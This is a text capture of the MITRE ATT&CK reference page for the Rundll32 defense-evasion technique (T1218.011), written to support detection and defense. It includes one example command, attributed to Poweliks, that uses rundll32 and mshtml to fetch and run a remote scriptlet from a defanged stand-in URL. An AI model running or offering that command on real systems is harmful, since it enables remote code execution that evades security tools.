 Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe,
vice executing directly (i.e. Shared Modules), may avoid triggering security tools that may not
monitor execution of the rundll32.exe process because of allowlists or false positives from
normal operations. Rundll32.exe is commonly associated with executing DLL payloads (ex:
rundll32.exe {DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the
undocumented shell32.dll functions Control_RunDLL and Control_RunDLLAsUser. Double-
clicking a .cpl file also causes rundll32.exe to execute. [1]
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a
syntax similar to this: rundll32.exe javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sc
t")" This behavior has been seen used by malware such as Poweliks. [2]
ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Defense Bypassed: Anti-virus,
Application control, Digital Certificate
Validation
Contributors: Casey Smith; Gareth
Phillips, Seek Ltd.; James_inthe_box,
Me; Ricardo Dias
Version: 2.2
Created: 23 January 2020
Last Modified: 14 August 2023
Version Permalink